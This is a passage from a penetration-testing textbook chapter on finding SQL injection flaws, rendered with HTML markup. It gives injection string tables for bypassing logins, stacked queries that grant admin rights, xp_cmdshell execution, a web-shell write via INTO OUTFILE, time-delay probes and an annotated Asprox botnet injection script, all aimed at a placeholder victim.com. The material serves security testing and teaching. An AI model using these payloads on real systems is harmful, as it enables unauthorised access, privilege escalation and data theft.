termination is not possible <strong>and</strong> the preceding technique is therefore necessary.<br />
Some authentication mechanisms cannot be bypassed by returning every row in the<br />
administrators table, as we have done in these examples; they might require just one row to be<br />
returned. For those scenarios, you may want to try something such as admin’ <strong>and</strong> ‘1’=’1’ or<br />
‘1’=’1, resulting in the following <strong>SQL</strong> code:<br />
SELECT *<br />
FROM administrators<br />
WHERE username = 'admin' AND 1=1 OR '1'='1' AND password = '';
Testing for <strong>SQL</strong> <strong>Injection</strong> • Chapter 2 65<br />
The preceding statement will return only one row whose username equals admin.<br />
Remember that in this case, you need to add two conditions; otherwise, the AND<br />
password=’’ would come into play.<br />
We can also inject <strong>SQL</strong> content in the Password field, which can be easier in this<br />
instance. Due to the nature of the statement we would just need to inject a true condition<br />
such as ‘ or ‘1’=’1 to craft the following query:<br />
SELECT *<br />
FROM administrators<br />
WHERE username = '' AND password = '' OR '1'='1';<br />
This statement will return all content from the administrators table, thereby successfully<br />
exploiting the vulnerability.<br />
Table 2.1 provides you with a list of injection strings that you may need during the<br />
discovery <strong>and</strong> confirmation process of an inline injection in a string field.<br />
Table 2.1 Signatures for Inline <strong>Injection</strong> of Strings<br />
Testing String Variations Expected Results<br />
‘ Error triggering. If successful,<br />
the database will return an error<br />
1’ or ‘1’=’1 1’) or (‘1’=’1 Always true condition. If successful,<br />
it returns every row in the table<br />
value’ or ‘1’=’2 value’) or (‘1’=’2 No condition. If successful, it returns<br />
the same result as the original value<br />
1’ <strong>and</strong> ‘1’=’2 1’) <strong>and</strong> (‘1’=’2 Always false condition. If successful,<br />
it returns no rows from the table<br />
1’ or ‘ab’=‘a’+’b 1’) or (‘ab’=‘a’+’b Microsoft <strong>SQL</strong> Server concatenation.<br />
If successful, it returns the same<br />
information as an always true condition<br />
1’ or ‘ab’=‘a’ ‘b 1’) or (‘ab’=‘a’ ‘b My<strong>SQL</strong> concatenation. If successful,<br />
it returns the same information as an<br />
always true condition<br />
1’ or ‘ab’=‘a’||’b 1’) or (‘ab’=‘a’||’b Oracle concatenation. If successful,<br />
it returns the same information as an<br />
always true condition<br />
Injecting Numeric Values Inline<br />
In the previous section, you saw an example of string inline injection for bypassing an<br />
authentication mechanism. You will now see another example where you are going to<br />
perform a similar attack against a numeric value.
66 Chapter 2 • Testing for <strong>SQL</strong> <strong>Injection</strong><br />
Users can log in to Victim Inc. <strong>and</strong> access their profile. They can also check messages sent<br />
to them by other users. Each user has a unique identifier or uid which is used to uniquely<br />
identify each user in the system.<br />
The URL for displaying the messages sent to our user has the following format:<br />
http://www.victim.com/messages/list.aspx?uid=45<br />
When testing the uid parameter sending just a single quote, we get the following error:<br />
http://www.victim.com/messages/list.aspx?uid='<br />
Server Error in '/' Application.<br />
Unclosed quotation mark before the character string ' ORDER BY received;'.<br />
To gain more information about the query we can send the following request:<br />
http://www.victim.com/messages/list.aspx?uid=0 having 1=1<br />
The response from the server is:<br />
Server Error in '/' Application.<br />
Column ' messages.idmessage ' is invalid in the select list because it is<br />
not contained in an aggregate function <strong>and</strong> there is no GROUP BY clause.<br />
Based on the information retrieved, we can assert that the <strong>SQL</strong> code running on the<br />
server side should look like this:<br />
SELECT *<br />
FROM messages<br />
WHERE uid=[USER ENTRY]<br />
ORDER BY received;<br />
Figure 2.12 shows the injection point, the <strong>SQL</strong> statement creation, <strong>and</strong> the vulnerable<br />
parameter.<br />
Figure 2.12 Visual Representation of a Numeric <strong>Injection</strong>
Testing for <strong>SQL</strong> <strong>Injection</strong> • Chapter 2 67<br />
Note that injecting a number doesn’t require terminating <strong>and</strong> commencing the<br />
single-quote delimiters. In this example, we can directly inject after the uid parameter<br />
in the URL.<br />
In this scenario, we have control over the messages returned from the database.<br />
The application doesn’t perform any sanitization in the uid parameter, <strong>and</strong> therefore we can<br />
interfere in the rows selected from the messages table. The method of exploitation in this<br />
scenario is to add an always true (or 1=1) statement, so instead of returning only the messages<br />
for our user, all of them are displayed. The URL would be:<br />
http://www.victim.com/messages/list.aspx?uid=45 or 1=1<br />
The result of the request would return messages to every user, as shown in Figure 2.13.<br />
Figure 2.13 Exploitation of a Numeric <strong>Injection</strong><br />
The result of the exploitation generated the following <strong>SQL</strong> statement:<br />
SELECT *<br />
FROM messages<br />
WHERE uid=45 or 1=1 /* Always true condition*/<br />
ORDER BY received;<br />
Due to the always true condition injected (or 1=1) the database returns all rows in the<br />
messages table <strong>and</strong> not just the ones sent to our user. In Chapter 4, you will learn how to<br />
exploit this further to read arbitrary data from any table of the database <strong>and</strong> even from<br />
other databases.<br />
Table 2.2 shows a collection of signatures for testing numeric values.
68 Chapter 2 • Testing for <strong>SQL</strong> <strong>Injection</strong><br />
Table 2.2 Signatures for Inline <strong>Injection</strong> of Numeric Values<br />
Testing String Variations Expected Results<br />
‘ Error triggering. If successful,<br />
the database will return an error<br />
1+1 3-1 If successful, it returns the same value<br />
as the result of the operation<br />
value + 0<br />
If successful, it returns the same value<br />
as the original request<br />
1 or 1=1 1) or (1=1 Always true condition. If successful,<br />
it returns every row in the table<br />
value or 1=2 value) or (1=2 No condition. If successful, it returns<br />
the same result as the original value<br />
1 <strong>and</strong> 1=2 1) <strong>and</strong> (1=2 Always false condition. If successful,<br />
it returns no rows from the table<br />
1 or ‘ab’= ‘a’+’b’ 1) or (‘ab ‘= ‘a’+’b’ Microsoft <strong>SQL</strong> Server concatenation.<br />
This injection is valid for Microsoft <strong>SQL</strong><br />
Server. If successful, it returns the same<br />
information as an always true condition<br />
1 or ‘ab’=’a’ ‘b’ 1) or (‘ab’=’a’ ‘b My<strong>SQL</strong> concatenation. If successful,<br />
it returns the same information as an<br />
always true condition<br />
1 or ‘ ab’=’a’||’b’ 1) or (‘ab’=’a’||‘b’ Oracle concatenation. If successful,<br />
it returns the same information as an<br />
always true condition<br />
As you can see from Table 2.2, all the injection strings follow similar principles. Confirming<br />
the existence of an <strong>SQL</strong> injection vulnerability is just a matter of underst<strong>and</strong>ing what is being<br />
executed server-side <strong>and</strong> injecting the conditions that you need for each particular case.<br />
Terminating <strong>SQL</strong> <strong>Injection</strong><br />
There are several techniques for confirming the existence of <strong>SQL</strong> injection vulnerabilities. In<br />
the previous section you saw inline injection techniques, <strong>and</strong> in this section you will see<br />
how to create a valid <strong>SQL</strong> statement through its termination. <strong>Injection</strong>-terminating an <strong>SQL</strong><br />
statement is a technique whereby the attacker injects <strong>SQL</strong> code <strong>and</strong> successfully finalizes the<br />
statement by commenting the rest of the query. Figure 2.14 shows a diagram introducing the<br />
concept of <strong>SQL</strong> injection termination.
Testing for <strong>SQL</strong> <strong>Injection</strong> • Chapter 2 69<br />
Figure 2.14 Terminating <strong>SQL</strong> <strong>Injection</strong><br />
In Figure 2.14, you can see that the injected code terminates the <strong>SQL</strong> statement. Apart<br />
from terminating the statement we need to comment out the rest of the query such that it is<br />
not executed.<br />
Database Comment Syntax<br />
As you can see in Figure 2.14, we need some means to prevent the end of the <strong>SQL</strong> code<br />
from being executed. The element we are going to use is database comments. Comments in<br />
<strong>SQL</strong> code are similar to comments in any other programming language. They are used to<br />
insert information in the code <strong>and</strong> they are ignored by the interpreter. Table 2.3 shows the<br />
syntax for adding comments in <strong>SQL</strong> Server, Oracle, <strong>and</strong> My<strong>SQL</strong> databases.<br />
Table 2.3 Database Comments<br />
Database Comment Observations<br />
Microsoft <strong>SQL</strong> Server<br />
<strong>and</strong> Oracle<br />
--<br />
(double dash)<br />
Used for single-line comments<br />
/* */ Used for multiline comments<br />
My<strong>SQL</strong> -- (double dash) Used for single-line comments.<br />
It requires the second dash to be<br />
followed by a space or a control<br />
character such as tabulation,<br />
newline, etc.<br />
# Used for single-line comments<br />
/* */ Used for multiline comments
70 Chapter 2 • Testing for <strong>SQL</strong> <strong>Injection</strong><br />
Tip<br />
A defense technique consists of detecting <strong>and</strong> removing all spaces or truncating<br />
the value to the first space from the user entry. Multiline comments can<br />
be used to bypass such restrictions. Say you are exploiting an application<br />
using the following attack:<br />
http://www.victim.com/messages/list.aspx?uid=45 or 1=1<br />
However, the application removes the spaces <strong>and</strong> the <strong>SQL</strong> statement<br />
becomes:<br />
SELECT *<br />
FROM messages<br />
WHERE uid=45or1=1<br />
This will not return the results you want, but you can add multiline<br />
comments with no content to avoid using spaces:<br />
http://www.victim.com/messages/list.aspx?uid=45/**/or/**/1=1<br />
The new query will not have spaces in the user input, but it will be valid,<br />
returning all of the rows in the messages table.<br />
The “Evading Input Filters” section in Chapter 7 explains in detail this<br />
technique <strong>and</strong> many others used for signature evasion.<br />
The following technique to confirm the existence of a vulnerability makes use of<br />
<strong>SQL</strong> comments. Have a look at the following request:<br />
http://www.victim.com/messages/list.aspx?uid=45/*hello yes*/<br />
If vulnerable, the application will send the value of the uid followed by a comment.<br />
If there are no problems processing the request <strong>and</strong> we get the same result we would get<br />
with uid=45, this means the database ignored the content of the comment. This might be<br />
due to an <strong>SQL</strong> injection vulnerability.<br />
Using Comments<br />
Let’s see how we can use comments to terminate <strong>SQL</strong> statements.<br />
We are going to use the authentication mechanism in the Victim Inc. administration<br />
Web site. Figure 2.15 represents the concept of terminating the <strong>SQL</strong> statement.
Figure 2.15 Exploitation Terminating the <strong>SQL</strong> Statement<br />
Testing for <strong>SQL</strong> <strong>Injection</strong> • Chapter 2 71<br />
In this case, we are going to exploit the vulnerability terminating the <strong>SQL</strong> statement.<br />
We will only inject code into the username field <strong>and</strong> we will terminate the statement.<br />
We will inject the code ‘ or 1=1;--, which will create the following statement:<br />
SELECT *<br />
FROM administrators<br />
WHERE username = '' or 1=1;-- ' AND password = '';<br />
This statement will return all rows in the administrators table due to the 1=1 condition.<br />
Moreover, it will ignore the part of the query after the comment, so we don’t have to worry<br />
about the AND password=’’.<br />
You can also impersonate a known user by injecting admin’;-- . This will create the<br />
following statement:<br />
SELECT *<br />
FROM administrators<br />
WHERE username = 'admin';-- ' AND password = '';<br />
This statement will return only one row containing the admin user successfully bypassing<br />
the authentication mechanism.<br />
You may find scenarios where a double hyphen (--) cannot be used because it is filtered<br />
by the application or because commenting out the rest of the query generates errors. In such<br />
cases, you can use multiline comments (/* */) for commenting parts of the <strong>SQL</strong> statement.<br />
This technique requires more than one vulnerable parameter <strong>and</strong> an underst<strong>and</strong>ing of the<br />
position of the parameters in the <strong>SQL</strong> statement.
72 Chapter 2 • Testing for <strong>SQL</strong> <strong>Injection</strong><br />
Figure 2.16 shows an example of a multiline comment attack. Note that the text in the<br />
Password field is disclosed for clarity. It illustrates an attack using multiline comments.<br />
Figure 2.16 Using Multiline Comments<br />
In this attack, we use the Username field to select the user we want <strong>and</strong> start the comment<br />
with the /* sequence. In the Password field we finish the comment ( ∗/ ) <strong>and</strong> we add<br />
the single-quote sequence to end the statement syntactically correct with no effect on the<br />
result. The resultant <strong>SQL</strong> statement is:<br />
SELECT *<br />
FROM administrators<br />
WHERE username = 'admin'/*' AND password = '*/ '';<br />
Removing the commented code helps to better illustrate the example:<br />
SELECT *<br />
FROM administrators<br />
WHERE username = 'admin' '';<br />
As you can see, we needed to finish the statement with a string due to the last single<br />
quote inserted by the application which we cannot control. We chose to concatenate an<br />
empty string, which has no effect on the result of the query.<br />
In the previous example, we concatenated our input with an empty string. String concatenation<br />
is something you will always need when doing <strong>SQL</strong> injection testing. However, because<br />
it is done differently in <strong>SQL</strong> Server, My<strong>SQL</strong>, <strong>and</strong> Oracle, it can therefore be used as a tool to<br />
identify the remote database. Table 2.4 shows the concatenation operators in each database.
Testing for <strong>SQL</strong> <strong>Injection</strong> • Chapter 2 73<br />
Table 2.4 Database Concatenation Operators<br />
Database<br />
Microsoft <strong>SQL</strong> Server<br />
My<strong>SQL</strong><br />
Oracle<br />
Concatenation<br />
'a' + 'b' = 'ab'<br />
'a' 'b' = 'ab'<br />
'a' || 'b' = 'ab'<br />
If we find a parameter in a Web application which is vulnerable but we are unsure of the<br />
remote database server, we can use string concatenation techniques for identification.<br />
Remote database identification can be done by replacing any vulnerable string parameter<br />
with a concatenation in the following manner:<br />
http://www.victim.com/displayuser.aspx?User=Bob -- Original request<br />
http://www.victim.com/displayuser.aspx?User=B' + 'ob -- MS<strong>SQL</strong> server<br />
http://www.victim.com/displayuser.aspx?User=B' 'ob -- My<strong>SQL</strong> server<br />
http://www.victim.com/displayuser.aspx?User=B' || 'ob -- Oracle<br />
Sending the three modified requests will tell you the database running on the remote<br />
back-end server, as two requests will return a syntax error <strong>and</strong> one of them will return the<br />
same result as the original request indicating the underlying database.<br />
Table 2.5 shows a summary with some signatures using database comments commonly<br />
used for bypassing authentication mechanisms.<br />
Table 2.5 Signatures Using Database Comments<br />
Testing String Variations Expected Results<br />
admin’-- admin’)-- Bypass authentication mechanism by returning<br />
the admin row set from the database<br />
admin’ # admin’)# My<strong>SQL</strong> - Bypass authentication mechanism by<br />
returning the admin row set from the database<br />
1-- 1)-- Commenting out the rest of the query, it is<br />
expected to remove any filter specified in the<br />
WHERE clause after the injectable parameter<br />
1 or 1=1-- 1) or 1=1-- Return all rows injecting a numeric parameter<br />
‘ or ‘1’=‘1’-- ‘) or ‘1’=‘1’-- Return all rows injecting a string parameter<br />
Continued
74 Chapter 2 • Testing for <strong>SQL</strong> <strong>Injection</strong><br />
Table 2.5 Continued. Signatures Using Database Comments<br />
Testing String Variations Expected Results<br />
-1 <strong>and</strong> 1=2-- -1) <strong>and</strong> 1=2-- Return no rows injecting a numeric parameter<br />
‘ <strong>and</strong> ‘1’=‘2’-- ‘) <strong>and</strong> ‘1’=‘2’-- Return no rows injecting a string parameter<br />
1/*comment*/<br />
Comment injection. If successful, it makes no<br />
difference to the original request. Helps identify<br />
<strong>SQL</strong> injection vulnerabilities<br />
Executing Multiple Statements<br />
Terminating an <strong>SQL</strong> statement provides you with greater control over the <strong>SQL</strong> code sent to<br />
the database server. In fact, this control goes beyond the statement created by the database.<br />
If you terminate the <strong>SQL</strong> statement you can create a br<strong>and</strong>-new one with no restrictions on it.<br />
Microsoft <strong>SQL</strong> Server 6.0 introduced server-side cursors to its architecture, which provided<br />
the functionality of executing a string with multiple statements over the same connection<br />
h<strong>and</strong>le. This functionality is also supported in all the later versions <strong>and</strong> allows the execution of<br />
statements such as the following:<br />
SELECT foo FROM bar; SELECT foo2 FROM bar2;<br />
The client connects to the <strong>SQL</strong> Server <strong>and</strong> sequentially executes each statement.<br />
The database server returns to the client as many result sets as statements were sent.<br />
My<strong>SQL</strong> has also introduced this functionality in Version 4.1 <strong>and</strong> later; however, this is not<br />
enabled by default. Oracle databases don’t support multiple statements, unless using PL/<strong>SQL</strong>.<br />
The exploitation technique requires that you are able to terminate the first statement,<br />
so you can then concatenate arbitrary <strong>SQL</strong> code.<br />
This concept can be exploited in a number of ways. Our first example will target an<br />
application connecting to an <strong>SQL</strong> Server database. We are going to use multiple statements<br />
to escalate privileges within the application—for example, by adding our user to the administrators<br />
group. Our goal will be to run an UPDATE statement for that:<br />
UPDATE users /* Update table Users */<br />
SET isadmin=1 /* Add administrator privileges in the application */<br />
WHERE uid= /* to your user */<br />
We need to start the attack, enumerating columns using the HAVING 1=1 <strong>and</strong><br />
GROUP BY technique explained before:<br />
http://www.victim.com/welcome.aspx?user=45; select * from users<br />
having 1=1;--
Testing for <strong>SQL</strong> <strong>Injection</strong> • Chapter 2 75<br />
This will return an error with the first column name <strong>and</strong> will need to repeat the process,<br />
adding the names to the GROUP BY clause:<br />
http://www.victim.com/welcome.aspx?user=45; select * from users having 1=1<br />
GROUP BY uid;--<br />
http://www.victim.com/welcome.aspx?user=45; select * from users having 1=1<br />
GROUP BY uid, user;--<br />
http://www.victim.com/welcome.aspx?user=45; select * from users having 1=1<br />
GROUP BY uid, user, password;--<br />
http://www.victim.com/welcome.aspx?user=45; select * from users having 1=1<br />
GROUP BY uid, user, password, isadmin;--<br />
Once we discover the column names, the next URL with the injected code to add<br />
administrative privileges to the Victim Inc. Web application would be:<br />
http://www.victim.com/welcome.aspx?uid=45;<br />
UPDATE users SET isadmin=1 WHERE uid=45;--<br />
Wa r n in g<br />
Be very careful when escalating privileges by executing an UPDATE statement,<br />
<strong>and</strong> always add a WHERE clause at the end. Don’t do something like this:<br />
http://www.victim.com/welcome.aspx?uid=45; UPDATE users SET isadmin=1<br />
as that would update every record in the users table, which is not what we<br />
want to do.<br />
Having the possibility of executing arbitrary <strong>SQL</strong> code offers many vectors of attack.<br />
You may opt to add a new user:<br />
INSERT INTO administrators (username, password)<br />
VALUES ('hacker', 'mysecretpassword')<br />
The idea is that depending on the application, you can execute the appropriate statement.<br />
However, you will not get the results for the query if you execute a SELECT, as the<br />
Web server will read only the first record set. Later, you will learn techniques for appending<br />
data to the existing results using UNION statements. Additionally, in the case of Microsoft<br />
<strong>SQL</strong> Server you have the ability (given the database user has enough permissions) to execute<br />
operating system comm<strong>and</strong>s.<br />
xp_cmdshell is an extended stored procedure present in <strong>SQL</strong> Server database servers<br />
which allows administrators to execute operating system comm<strong>and</strong>s <strong>and</strong> get the output in<br />
the rows of the returned result set. You will see this attack explained in detail in Chapter 6,<br />
as this is just an example of a typical use of multiple statements:
76 Chapter 2 • Testing for <strong>SQL</strong> <strong>Injection</strong><br />
http://www.victim.com/welcome.aspx?uid=45;<br />
exec master..xp_cmdshell 'ping www.google.com';--<br />
We are now going to explore similar techniques using multiple <strong>SQL</strong> statements in<br />
My<strong>SQL</strong> databases. The technique <strong>and</strong> functionality are exactly the same <strong>and</strong> we will have to<br />
terminate the first query <strong>and</strong> execute arbitrary code in the second. For this example, our<br />
code of choice for the second statement is:<br />
SELECT ''<br />
INTO OUTFILE '/var/www/victim.com/shell.php';--<br />
This <strong>SQL</strong> statement outputs the string ‘’ into<br />
the /var/www/victim.com/shell.php file. The string written to the file is a PHP script that<br />
retrieves the value of a GET parameter called cmd <strong>and</strong> executes it in an operating system<br />
shell. The URL conducting this attack would look like this:<br />
http://www.victim.com/search.php?s=test';<br />
SELECT '' INTO OUTFILE<br />
'/var/www/victim.com/shell.php';--<br />
Provided My<strong>SQL</strong> is running on the same server as the Web server <strong>and</strong> the user running<br />
My<strong>SQL</strong> has enough permissions, the preceding comm<strong>and</strong> should have created a file in the<br />
Web root which allows arbitrary comm<strong>and</strong> execution:<br />
http://www.victim.com/shell.php?cmd=ls<br />
You will learn more about exploiting this kind of issue in Chapter 6. For now, the<br />
important thing is that you learn the concept <strong>and</strong> the possibilities of running arbitrary <strong>SQL</strong><br />
code in multiple statements.<br />
Table 2.6 shows signatures used for injecting multiple statements.<br />
Table 2.6 Signatures for Executing Multiple Statements<br />
Testing String Variations Expected Results<br />
‘;[<strong>SQL</strong> Statement];-- ‘);[<strong>SQL</strong> Statement];-- Execution of multiple statements<br />
injecting a string parameter<br />
‘;[<strong>SQL</strong> Statement];# ‘);[<strong>SQL</strong> Statement];# My<strong>SQL</strong> - Execution of multiple statements<br />
injecting a string parameter<br />
;[<strong>SQL</strong> Statement];-- );[<strong>SQL</strong> Statement];-- Execution of multiple statements<br />
injecting a numeric parameter<br />
;[<strong>SQL</strong> Statement];# );[<strong>SQL</strong> Statement];# My<strong>SQL</strong> - Execution of multiple statements<br />
injecting a numeric parameter
Testing for <strong>SQL</strong> <strong>Injection</strong> • Chapter 2 77<br />
Notes from the Underground…<br />
Use of <strong>SQL</strong> <strong>Injection</strong> by the Asprox Botnet<br />
A botnet is a large network of infected computers normally used by criminals <strong>and</strong><br />
organized crime entities to launch phishing attacks, send spam e-mails, or launch<br />
distributed denial of service (DoS) attacks.<br />
Newly infected computers become part of the botnet which is controlled by a<br />
master server. There are several modes of infection, one of the most common being<br />
the exploitation of Web browser vulnerabilities. In this scenario, the victim opens a<br />
Web page served by a malicious Web site which contains an exploit for the victim’s<br />
browser. If the exploit code is executed successfully the victim is infected.<br />
As a consequence of this method of infection, it is not a surprise that botnet<br />
owners are always looking for target Web sites to serve their malicious software.<br />
The Asprox Trojan was primarily designed to create a spam botnet dedicated to<br />
sending phishing e-mails. However, during May 2008 all the infected systems in the<br />
botnet received an updated component in a file called msscntr32.exe. This file is an<br />
<strong>SQL</strong> injection attack tool which is installed as a system service under the name of<br />
“Microsoft Security Center Extension.”<br />
Once the service is running, it uses the Google search engine to identify potential<br />
victims by identifying hosts running .asp pages with GET parameters. The infecting<br />
code terminates the current statements <strong>and</strong> appends a new one as you just saw in this<br />
chapter. Let’s have a look at the infecting URL:<br />
http://www.victim.com/vulnerable.asp?id=425;DECLARE @S<br />
VARCHAR(4000);SET @S=CAST(0x4445434C4152452040542056415243<br />
<br />
434C415245202075F437572736F72 AS<br />
VARCHAR(4000));EXEC(@S);-- [shortened for brevity]<br />
The following is the unencoded <strong>and</strong> commented code that performs the attack:<br />
DECLARE<br />
@T VARCHAR(255), /* variable to store the table name */<br />
@C VARCHAR(255) /* variable to store the column name */<br />
DECLARE Table_Cursor CURSOR<br />
/* declares a DB cursor that will contain */<br />
FOR /* all the table/column pairs for all the */<br />
Continued
78 Chapter 2 • Testing for <strong>SQL</strong> <strong>Injection</strong><br />
SELECT a.name,b.name /* user created tables <strong>and</strong> */<br />
FROM sysobjects a,syscolumns b<br />
/* columns typed text(35), ntext (99), varchar(167) */<br />
/* or sysname(231) */<br />
WHERE a.id=b.id AND a.xtype='u'<br />
AND (b.xtype=99 OR b.xtype=35 OR b.xtype=231<br />
OR b.xtype=167)<br />
OPEN Table_Cursor /* Opens the cursor */<br />
FETCH NEXT FROM Table_Cursor INTO @T,@C<br />
/* Fetches the first result*/<br />
WHILE(@@FETCH_STATUS=0) /* Enters in a loop for every row */<br />
BEGIN EXEC('UPDATE ['+@T+'] SET<br />
/*Updates every column <strong>and</strong> appends */<br />
['+@C+']=RTRIM(CONVERT(VARCHAR(8000),['+@C+']))+<br />
/* a string pointing to a malicious */<br />
''''')<br />
/* javascript file */<br />
FETCH NEXT FROM Table_Cursor INTO @T,@C<br />
/* Fetches next result*/<br />
END<br />
CLOSE Table_Cursor /* Closes the cursor */<br />
DEALLOCATE Table_Cursor/* Deallocates the cursor */<br />
The code updates the content of the database appending a tag. If any<br />
of the contents are shown in a Web page (which is very likely), the visitor will load the<br />
contents of the JavaScript file into the browser.<br />
The purpose of the attack is to compromise Web servers <strong>and</strong> modify the legitimate<br />
HTML code to include a JavaScript file which contained the necessary code to<br />
infect more vulnerable computers <strong>and</strong> continue to grow the botnet.<br />
If you want more information about Asprox, visit the following URLs:<br />
■■<br />
■■<br />
www.toorcon.org/tcx/18_Brown.pdf<br />
xanalysis.blogspot.com/2008/05/asprox-trojan-<strong>and</strong>-banner82com.html
Time Delays<br />
Testing for <strong>SQL</strong> <strong>Injection</strong> • Chapter 2 79<br />
When testing applications for <strong>SQL</strong> injection vulnerabilities you will often find yourself with<br />
a potential vulnerability that is difficult to confirm. This can be due to a number of reasons,<br />
but mainly because the Web application is not showing any errors <strong>and</strong> because you cannot<br />
retrieve any data.<br />
In this kind of situation, it is useful to inject database time delays <strong>and</strong> check whether the<br />
response from the server has also been delayed. Time delays are a very powerful technique as<br />
the Web server can hide errors or data, but cannot avoid waiting for the database to return a<br />
result, <strong>and</strong> therefore you can confirm the existence of <strong>SQL</strong> injection. This technique is<br />
especially useful in blind injection scenarios.<br />
Microsoft <strong>SQL</strong> servers have a built-in comm<strong>and</strong> to introduce delays to queries:<br />
WAITFOR DELAY ‘hours:minutes:seconds’. For example, the following request to the Victim<br />
Inc. Web server takes around five seconds:<br />
http://www.victim.com/basket.aspx?uid=45; waitfor delay '0:0:5';--<br />
The delay in the response from the server assures us that we are injecting <strong>SQL</strong> code into<br />
the back-end database.<br />
My<strong>SQL</strong> databases don’t have an equivalent to the WAITFOR DELAY comm<strong>and</strong>.<br />
However, it is possible to introduce a delay using functions which take a long time to operate.<br />
The BENCHMARK function is a good option. The My<strong>SQL</strong> BENCHMARK function<br />
executes an expression a number of times. It is used to evaluate the speed of My<strong>SQL</strong><br />
executing expressions. The amount of time required by the database varies depending on<br />
the workload of the server <strong>and</strong> the computing resources; however, provided the delay is<br />
noticeable, this technique can be used for identification of vulnerabilities. Let’s have a look<br />
at the following example:<br />
mysql> SELECT BENCHMARK(10000000,ENCODE('hello','mom'));<br />
+-----------------------------------------------+<br />
| BENCHMARK(10000000,ENCODE('hello','mom')) |<br />
+-----------------------------------------------+<br />
| 0 |<br />
+-----------------------------------------------+<br />
1 row in set (3.65 sec)<br />
It took 3.65 seconds to execute the query, <strong>and</strong> therefore if we inject this code into an<br />
<strong>SQL</strong> injection vulnerability it will delay the response from the server. If we want to delay<br />
the response further, we just need to increment the number of iterations. Here is an<br />
example:<br />
http://www.victim.com/display.php?id=32; SELECT<br />
BENCHMARK(10000000,ENCODE('hello','mom'));--
80 Chapter 2 • Testing for <strong>SQL</strong> <strong>Injection</strong><br />
BEGIN<br />
END;<br />
In Oracle PL/<strong>SQL</strong>, it is possible to create a delay using the following set of instructions:<br />
DBMS_LOCK.SLEEP(5);<br />
The DBMS_LOCK.SLEEP( ) function puts a procedure to sleep for a number of<br />
seconds; however, a number of restrictions apply to this function. The first one is that this<br />
function cannot be injected directly into a subquery, as Oracle doesn’t support stacked<br />
queries. Second, the DBMS_LOCK package is available only for database administrators.<br />
The “Using Time-Based Techniques” section in Chapter 5 discusses exploitation techniques<br />
where time is involved.<br />
Automating <strong>SQL</strong> <strong>Injection</strong> Discovery<br />
So far in this chapter, you have seen techniques for manually finding <strong>SQL</strong> injection<br />
vulnerabilities in Web applications. You saw that the process involves three tasks:<br />
■■<br />
■■<br />
■■<br />
Identifying data entry<br />
Injecting data<br />
Detecting anomalies from the response<br />
In this section, you will see that you can automate the process to a certain extent, but<br />
there are some issues that an application needs to deal with. Identifying data entry is something<br />
that can be automated. It is just a matter of crawling the Web site <strong>and</strong> finding GET <strong>and</strong><br />
POST requests. Data injection can also be done in an automatic fashion, as all the necessary<br />
data for sending the requests has been obtained in the previous phase. The main problem with<br />
automatically finding <strong>SQL</strong> injection vulnerabilities comes with detecting anomalies from the<br />
response of the remote server.<br />
Although it is very easy for a human to distinguish an error page or another kind of<br />
anomaly, it is sometimes very difficult for a program to underst<strong>and</strong> the output from the server.<br />
In some occasions, an application can easily detect that a database error has occurred:<br />
■■<br />
■■<br />
■■<br />
When the Web application returns the <strong>SQL</strong> error generated by the database<br />
When the Web application returns an HTTP 500 error<br />
Some cases of blind <strong>SQL</strong> injection<br />
However, in other scenarios an application will find it hard to identify an existing<br />
vulnerability <strong>and</strong> will possibly miss it. For that reason, it is important to underst<strong>and</strong> the limitations<br />
of automating <strong>SQL</strong> injection discovery <strong>and</strong> the importance of manual testing.<br />
Moreover, there is yet another variable when testing for <strong>SQL</strong> injection vulnerabilities.<br />
Applications are coded by humans, <strong>and</strong> at the end of the day bugs are coded by humans.
Testing for <strong>SQL</strong> <strong>Injection</strong> • Chapter 2 81<br />
When you look at a Web application you can perceive where the potential vulnerabilities<br />
might be. This happens because you can underst<strong>and</strong> the application which is something that<br />
an automated tool is not able to do.<br />
A human can easily spot a part of a Web application which is not fully implemented,<br />
maybe just reading a “Beta release – we are still testing” banner in the page. It seems apparent<br />
that you may have better chances of finding interesting vulnerabilities there than testing<br />
mature code.<br />
Additionally, your experience tells you what part of the code might have been overlooked<br />
by the programmers. For example, there are scenarios where most of the input fields may be<br />
validated if they require direct entry from the user. However, those which are a result of<br />
another process, dynamically written to the page (where the user can manipulate them) <strong>and</strong><br />
then reused in the <strong>SQL</strong> statements, tend to be less validated as they are supposed to come<br />
from a trusted source.<br />
On the other h<strong>and</strong>, automated tools are systematic <strong>and</strong> thorough. They don’t underst<strong>and</strong><br />
the Web application logic, but they can test very quickly a lot of potential injection points<br />
which is something that a human cannot do thoroughly <strong>and</strong> consistently.<br />
Tools for Automatically Finding <strong>SQL</strong> <strong>Injection</strong><br />
In this section, I will show you some commercial <strong>and</strong> free tools designed to find <strong>SQL</strong><br />
injection vulnerabilities. Tools exclusively focused on exploitation will not be presented in<br />
this chapter.<br />
HP WebInspect<br />
WebInspect is a commercial tool by Hewlett-Packard. Although you can use it as an <strong>SQL</strong><br />
injection discovery tool, the real purpose of this tool is to conduct a full assessment of the<br />
security of a Web site. This tool requires no technical knowledge <strong>and</strong> runs a full scan, testing<br />
for misconfigurations <strong>and</strong> vulnerabilities at the application server <strong>and</strong> Web application layers.<br />
Figure 2.17 shows the tool in action.
82 Chapter 2 • Testing for <strong>SQL</strong> <strong>Injection</strong><br />
Figure 2.17 HP WebInspect<br />
WebInspect systematically analyzes the parameters sent to the application, testing for all<br />
kinds of vulnerabilities including cross-site scripting (XSS), remote <strong>and</strong> local file inclusion,<br />
<strong>SQL</strong> injection, operating system comm<strong>and</strong> injection, <strong>and</strong> so on. With WebInspect you can<br />
also simulate a user authentication or any other process by programming a macro for the test.<br />
This tool provides four authentication mechanisms: Basic, NTLM, Digest, <strong>and</strong> Kerberos.<br />
WebInspect can parse JavaScript <strong>and</strong> Flash content <strong>and</strong> it is capable of testing Web 2.0<br />
technologies.<br />
In regard to <strong>SQL</strong> injection, it detects the value of the parameter <strong>and</strong> modifies its behavior<br />
depending on whether it is string or numeric. Table 2.7 shows the injection strings sent<br />
by WebInspect for identification of <strong>SQL</strong> injection vulnerabilities.
Testing for <strong>SQL</strong> <strong>Injection</strong> • Chapter 2 83<br />
Table 2.7 Signatures Used by WebInspect for <strong>SQL</strong> <strong>Injection</strong> Identification<br />
Testing Strings<br />
‘<br />
value’ OR<br />
value’ OR 5=5 OR ‘s’=’0<br />
value’ AND 5=5 OR ‘s’=’0<br />
value’ OR 5=0 OR ‘s’=’0<br />
value’ AND 5=0 OR ‘s’=’0<br />
0+value<br />
value AND 5=5<br />
value AND 5=0<br />
value OR 5=5 OR 4=0<br />
value OR 5=0 OR 4=0<br />
WebInspect comes with a tool called <strong>SQL</strong> Injector which you can use to exploit the<br />
